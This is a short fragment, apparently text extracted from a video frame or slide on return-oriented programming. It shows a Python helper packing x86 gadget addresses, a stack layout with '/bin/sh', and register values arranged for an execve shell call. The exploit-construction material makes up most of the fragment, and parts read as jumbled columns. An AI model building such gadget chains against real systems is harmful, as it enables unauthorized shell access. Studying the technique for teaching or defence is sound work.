 Gadgets for edx
def clear_edx():
# xor eax,eax
ret = pack("<I", 0x080523e1)
# xchg eax,edx
ret += pack("<I", 0x0808d45c)
return ret
0(%esp)
pop + ret addr of zero movl + ret xor + ret xchg + ret xor + ret inc + ret +10 pop + ret cmd
4*0x00 "/bin/sh"
popl %edx movl (%edx),%ecx xorl %eax,%eax xchg %eax,%edx xorl %eax,%eax incl %eax popl %ebx
ret ret ret ret ret ret ret
%ecx = 0 %edx = 0 %eax = 11